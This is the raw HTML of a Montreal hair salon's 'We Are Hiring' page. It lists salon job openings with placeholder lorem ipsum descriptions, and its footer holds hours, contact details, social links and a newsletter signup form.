					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-c214a8e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-671"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-674"><a href="https://serenekutz.com/" class="elementor-sub-item" tabindex="-1">English</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675"><a href="https://serenekutz.com/fr/maison/" class="elementor-sub-item" tabindex="-1">French</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="wp-page" data-elementor-id="535" class="elementor elementor-535">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8bb50d8 elementor-section-full_width elementor-section-items-stretch elementor-section-height-min-height elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8bb50d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6aea4a" data-id="f6aea4a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1591767 elementor-widget elementor-widget-heading" data-id="1591767" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We Are Hiring</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4e43e0a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4e43e0a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6044bfd elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6044bfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cfe2cae" data-id="cfe2cae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a05020 elementor-widget elementor-widget-heading" data-id="9a05020" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Employment Opportunities</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c084001 elementor-widget elementor-widget-heading" data-id="c084001" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna <br>
aliqua. Quis ipsum suspendisse ultrices gravida. Risus commodo viverra </h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-01410a8 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="01410a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e44dccf" data-id="e44dccf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-149c303 elementor-position-top elementor-widget elementor-widget-image-box" data-id="149c303" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="70" height="71" src="https://serenekutz.com/wp-content/uploads/2023/08/ico1.png" class="attachment-full size-full wp-image-539" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">HAIR DRESSER</h3><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur 
adipiscing elit, sed do eiusmod tempor 
incididunt ut abore</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c274b11 elementor-align-center elementor-widget elementor-widget-button" data-id="c274b11" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://serenekutz.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">APPLY NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-619f4fb" data-id="619f4fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df4207c elementor-position-top elementor-widget elementor-widget-image-box" data-id="df4207c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="63" height="64" src="https://serenekutz.com/wp-content/uploads/2023/08/ico2.png" class="attachment-full size-full wp-image-540" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">BEAUTICIAN</h3><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur 
adipiscing elit, sed do eiusmod tempor 
incididunt ut abore</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a67664a elementor-align-center elementor-widget elementor-widget-button" data-id="a67664a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://serenekutz.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">APPLY NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-33f0310" data-id="33f0310" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b62876a elementor-position-top elementor-widget elementor-widget-image-box" data-id="b62876a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="66" height="66" src="https://serenekutz.com/wp-content/uploads/2023/08/ico3.png" class="attachment-full size-full wp-image-541" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">MALE THERAPIST</h3><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur 
adipiscing elit, sed do eiusmod tempor 
incididunt ut abore</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ef6f53c elementor-align-center elementor-widget elementor-widget-button" data-id="ef6f53c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://serenekutz.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">APPLY NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-91a6c18 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="91a6c18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0f3a8e2" data-id="0f3a8e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85cbc41 elementor-position-top elementor-widget elementor-widget-image-box" data-id="85cbc41" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="60" height="73" src="https://serenekutz.com/wp-content/uploads/2023/08/ico4.png" class="attachment-full size-full wp-image-542" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">FEMALE THERAPIST</h3><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur 
adipiscing elit, sed do eiusmod tempor 
incididunt ut abore</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a327345 elementor-align-center elementor-widget elementor-widget-button" data-id="a327345" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://serenekutz.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">APPLY NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25f73e0" data-id="25f73e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70a6c5e elementor-position-top elementor-widget elementor-widget-image-box" data-id="70a6c5e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="56" height="63" src="https://serenekutz.com/wp-content/uploads/2023/08/ico5.png" class="attachment-full size-full wp-image-543" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">SALON MANAGER</h3><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur 
adipiscing elit, sed do eiusmod tempor 
incididunt ut abore</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-81334fa elementor-align-center elementor-widget elementor-widget-button" data-id="81334fa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://serenekutz.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">APPLY NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-989be2d" data-id="989be2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a015717 elementor-position-top elementor-widget elementor-widget-image-box" data-id="a015717" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="70" height="71" src="https://serenekutz.com/wp-content/uploads/2023/08/ico1.png" class="attachment-full size-full wp-image-539" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">SALON MANAGER</h3><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur 
adipiscing elit, sed do eiusmod tempor 
incididunt ut abore</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4fa652e elementor-align-center elementor-widget elementor-widget-button" data-id="4fa652e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://serenekutz.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">APPLY NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="57" class="elementor elementor-57 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ab3b934 elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="ab3b934" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-334f655" data-id="334f655" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6acb440 elementor-widget elementor-widget-image" data-id="6acb440" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://serenekutz.com/">
							<img width="840" height="302" src="https://serenekutz.com/wp-content/uploads/2023/07/Sk_Salon-01.webp" class="attachment-full size-full wp-image-925" alt="" srcset="https://serenekutz.com/wp-content/uploads/2023/07/Sk_Salon-01.webp 840w, https://serenekutz.com/wp-content/uploads/2023/07/Sk_Salon-01-300x108.webp 300w, https://serenekutz.com/wp-content/uploads/2023/07/Sk_Salon-01-768x276.webp 768w, https://serenekutz.com/wp-content/uploads/2023/07/Sk_Salon-01-600x216.webp 600w" sizes="(max-width: 840px) 100vw, 840px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4522ba6 elementor-widget elementor-widget-heading" data-id="4522ba6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Monday: Closed</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-54c60c3 elementor-widget elementor-widget-heading" data-id="54c60c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tue-Sun: 10 am – 7 pm</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d65d4fe elementor-widget elementor-widget-elementskit-social-media" data-id="d65d4fe" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-124db9c">
					    <a
						href="https://www.facebook.com/serenekutz/" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-03be867">
					    <a
						href="https://www.instagram.com/serenekutz/" aria-label="Instagram" class="instagram" >
							
							<i aria-hidden="true" class="fab fa-instagram"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-9202830">
					    <a
						href="https://www.tiktok.com/@serenekutz" aria-label="Tiktok" class="tiktok" >
							
							<i aria-hidden="true" class="fab fa-tiktok"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e16173c">
					    <a
						href="https://g.co/kgs/brD72t" aria-label="Google" class="google" >
							
							<i aria-hidden="true" class="fab fa-google"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cba821d" data-id="cba821d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05e3c7d elementor-widget elementor-widget-heading" data-id="05e3c7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACTS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2964e2a elementor-widget elementor-widget-heading" data-id="2964e2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="tel:5143683888">(514) 368-3888</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-222a843 elementor-widget elementor-widget-heading" data-id="222a843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="mailto:info@serenekutz.com">info@serenekutz.com</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6b76f21 elementor-widget elementor-widget-heading" data-id="6b76f21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">6840 Newman Blvd,</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c42ec02 elementor-widget elementor-widget-heading" data-id="c42ec02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Montreal, QC H8N 0G5</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-465acb8" data-id="465acb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eac7fab elementor-widget elementor-widget-heading" data-id="eac7fab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OUR NEWSLETTER</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-63b10e6 elementor-widget elementor-widget-elementskit-mail-chimp" data-id="63b10e6" data-element_type="widget" data-widget_type="elementskit-mail-chimp.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-mail-chimp">
		<form method="post" class="ekit-mailChimpForm" data-listed="" data-success-message="Successfully listed this email" data-success-opt-in-message="">
			<div class="ekit-mail-message"></div>
			<input type="hidden" name="double_opt_in" value="no">

				<div class="elementskit_form_wraper elementskit_inline_form">
													<div class="ekit-mail-chimp-email elementskit_input_wraper elementskit_input_container">
						<div class="elementskit_form_group">
														<div class="elementskit_input_element_container ">
																<input type="email" aria-label="email" name="email" class="ekit_mail_email ekit_form_control " placeholder="E-mail" required />

															</div>
						</div>
					</div>
					<div class="ekit_submit_input_holder elementskit_input_wraper">
						<button type="submit" aria-label="submit" class="ekit-mail-submit" name="ekit_mail_chimp">SUBSCRIBE</button>
					</div>
				</div>
			</form>
		</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-0c63125 elementor-widget elementor-widget-heading" data-id="0c63125" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to our newsletter to receive exclusive updates from our Montreal hair
salons.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e87cf6e elementor-align-left elementor-widget elementor-widget-button" data-id="e87cf6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://serenekutz.com/hiring/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">We Are Hiring</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-798fc381 elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="798fc381" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3600acc5" data-id="3600acc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b993d6f elementor-widget elementor-widget-elementskit-heading" data-id="4b993d6f" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">Copyright © 2023 Serene Kutz. All Rights Reserved.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71a918ab" data-id="71a918ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c5d6a2f elementor-align-right elementor-mobile-align-center ekit-has-divider-yes elementor-widget elementor-widget-elementskit-page-list" data-id="7c5d6a2f" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items  elementor-inline-items">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9fc5a74 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Terms &amp; Conditions</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-cdf9295 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Privacy Policy</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-890cb23 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="890cb23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fcf3fe5" data-id="fcf3fe5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc2deb5 elementor-widget elementor-widget-image" data-id="dc2deb5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://serenekutz.com/">
							<img width="840" height="302" src="https://serenekutz.com/wp-content/uploads/2023/07/Sk_Salon-01.webp" class="attachment-full size-full wp-image-925" alt="" srcset="https://serenekutz.com/wp-content/uploads/2023/07/Sk_Salon-01.webp 840w, https://serenekutz.com/wp-content/uploads/2023/07/Sk_Salon-01-300x108.webp 300w, https://serenekutz.com/wp-content/uploads/2023/07/Sk_Salon-01-768x276.webp 768w, https://serenekutz.com/wp-content/uploads/2023/07/Sk_Salon-01-600x216.webp 600w" sizes="(max-width: 840px) 100vw, 840px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f782923 elementor-widget elementor-widget-heading" data-id="f782923" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Monday: Closed</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d17a1c2 elementor-widget elementor-widget-heading" data-id="d17a1c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tue-Sun: 10 am – 7 pm</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e1a09cc elementor-widget__width-initial elementor-widget elementor-widget-elementskit-social-media" data-id="e1a09cc" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-124db9c">
					    <a
						href="https://www.facebook.com/serenekutz/" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-03be867">
					    <a
						href="https://www.instagram.com/serenekutz/" aria-label="Instagram" class="instagram" >
							
							<i aria-hidden="true" class="fab fa-instagram"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-c6f197b">
					    <a
						href="https://www.tiktok.com/@serenekutz" aria-label="Tiktok" class="tiktok" >
							
							<i aria-hidden="true" class="fab fa-tiktok"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-a633c24">
					    <a
						href="https://g.co/kgs/brD72t" aria-label="Google" class="google" >
							
							<i aria-hidden="true" class="fab fa-google"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-a64323b">
					    <a
						href="https://www.linkedin.com/company/serenekutz/" aria-label="Linkedin" class="linkedin" >
							
							<i aria-hidden="true" class="fab fa-linkedin"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-05f7236">
					    <a
						href="https://twitter.com/Serenekutz" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="fab fa-twitter"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2eaf8e" data-id="c2eaf8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63e4fa8 elementor-widget elementor-widget-heading" data-id="63e4fa8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACTS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fea0e8b elementor-widget elementor-widget-heading" data-id="fea0e8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="tel:5143683888">(514) 368-3888</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8eb35c2 elementor-widget elementor-widget-heading" data-id="8eb35c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="mailto:info@serenekutz.com">info@serenekutz.com</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d2f5714 elementor-widget elementor-widget-heading" data-id="d2f5714" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">6840 Newman Blvd,</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f888cd4 elementor-widget elementor-widget-heading" data-id="f888cd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Montreal, QC H8N 0G5</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09e6004" data-id="09e6004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e222fc2 elementor-widget elementor-widget-heading" data-id="e222fc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OUR NEWSLETTER</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f328d83 elementor-widget elementor-widget-elementskit-mail-chimp" data-id="f328d83" data-element_type="widget" data-widget_type="elementskit-mail-chimp.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-mail-chimp">
		<form method="post" class="ekit-mailChimpForm" data-listed="" data-success-message="Successfully listed this email" data-success-opt-in-message="">
			<div class="ekit-mail-message"></div>
			<input type="hidden" name="double_opt_in" value="no">

				<div class="elementskit_form_wraper elementskit_inline_form">
													<div class="ekit-mail-chimp-email elementskit_input_wraper elementskit_input_container">
						<div class="elementskit_form_group">
														<div class="elementskit_input_element_container ">
																<input type="email" aria-label="email" name="email" class="ekit_mail_email ekit_form_control " placeholder="E-mail" required />

															</div>
						</div>
					</div>
					<div class="ekit_submit_input_holder elementskit_input_wraper">
						<button type="submit" aria-label="submit" class="ekit-mail-submit" name="ekit_mail_chimp">SUBSCRIBE</button>
					</div>
				</div>
			</form>
		</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1d06841 elementor-widget elementor-widget-heading" data-id="1d06841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to our newsletter to receive exclusive updates from our Montreal hair
salons.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9fc38ce elementor-align-left elementor-widget elementor-widget-button" data-id="9fc38ce" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://serenekutz.com/hiring/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">We Are Hiring</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f71258e" data-id="f71258e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-274a0a9 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="274a0a9" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-76 gallery-columns-3 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="83" height="83" src="https://serenekutz.com/wp-content/uploads/2023/07/4-1.jpg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="83" height="83" src="https://serenekutz.com/wp-content/uploads/2023/07/6.jpg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="83" height="83" src="https://serenekutz.com/wp-content/uploads/2023/07/1-1.jpg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="83" height="83" src="https://serenekutz.com/wp-content/uploads/2023/07/5.jpg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="83" height="83" src="https://serenekutz.com/wp-content/uploads/2023/07/2-1.jpg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="83" height="83" src="https://serenekutz.com/wp-content/uploads/2023/07/3-1.jpg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure>
		</div>
		</div>
						</div>
